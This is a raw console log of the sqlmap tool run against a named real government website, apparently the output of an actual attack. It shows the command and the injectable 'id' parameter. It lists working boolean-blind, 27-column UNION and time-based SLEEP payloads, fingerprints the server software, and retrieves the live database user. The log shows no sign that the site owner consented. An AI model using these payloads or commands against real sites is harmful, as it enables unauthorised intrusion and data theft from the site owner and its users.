 C:\Python27\SqlMap>sqlmap.py -u "http://www.gdzjepb.gov.cn/business/apply.php?ac
tion=edit&id=15" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:41:40
[15:41:40] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[15:41:41] [INFO] resuming back-end DBMS 'mysql'
[15:41:41] [INFO] testing connection to the target URL
[15:41:41] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=edit&id=15 AND 8831=8831
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=edit&id=15 AND SLEEP(5)
---
[15:41:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:41:41] [INFO] fetching current user
[15:41:41] [INFO] resumed: sq_zjhbw_b@localhost